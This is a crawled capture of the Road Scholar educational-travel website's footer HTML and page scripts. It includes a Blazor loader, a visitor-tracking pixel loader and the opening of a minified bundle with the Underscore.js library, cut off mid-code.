                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F25035%2FOnline-Lecture-Marine-Mammals-of-the-High-Arctic%3Fite%3D7265%26ito%3D741%26itq%3D866f796e-ad0b-49e5-8681-899e9d0fcc99%26itx%255Bidio%255D%3D89240170&sessionid=d9a6ff2f719af93a76a5aa8f498dc2ef&v=1768722133004&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 388
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8401
body_size: 209829
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var o=e?[[],[]]:{};return n=jt(n,r),ve(i,(function(e,r){var s=n(e,r,i);t(o,e,s)})),o}}var Ie=De((function(t,e,i){B(t,i)?t[i].push(e):t[i]=[e]})),Ne=De((function(t,e,i){t[i]=e})),Re=De((function(t,e,i){B(t,i)?t[i]++:t[i]=1})),je=De((function(t,e,i){t[i?0:1].push(e)}),!0);function ze(t,e,i){return e in i}var Fe=b((function(t,e){var i={},n=e[0];if(null==t)return i;I(n)?(e.length>1&&(n=It(n,e[1])),e=at(t)):(n=ze,e=ie(e,!1,!1),t=Object(t));for(var r=0,o=e.length;r<o;r++){var s=e[r],a=t[s];n(a,s,t)&&(i[s]=a)}return i})),He=b((function(t,e){var i,n=e[0];return I(n)?(n=se(n),e.length>1&&(i=e[1])):(e=ye(ie(e,!1,!1),String),n=function(t,i){return!Ce(e,i)}),Fe(t,n,i)}));function Be(t,e,i){return s.call(t,0,Math.max(0,t.length-(null==e||i?1:e)))}function Ue(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[0]:Be(t,t.length-e)}function qe(t,e,i){return s.call(t,null==e||i?1:e)}var Ze=b((function(t,e){return e=ie(e,!0,!0),Le(t,(function(t){return!Ce(e,t)}))})),Ve=b((function(t,e){return Ze(t,e)}));function $e(t,e,i,n){L(e)||(n=i,i=e,e=!1),null!=i&&(i=jt(i,n));for(var r=[],o=[],s=0,a=X(t);s<a;s++){var l=t[s],u=i?i(l,s,t):l;e&&!i?(s&&o===u||r.push(l),o=u):i?Ce(o,u)||(o.push(u),r.push(l)):Ce(r,l)||r.push(l)}return r}var We=b((function(t){return $e(ie(t,!0,!0))}));function Ye(t){for(var e=t&&Me(t,X).length||0,i=Array(e),n=0;n<e;n++)i[n]=ke(t,n);return i}var 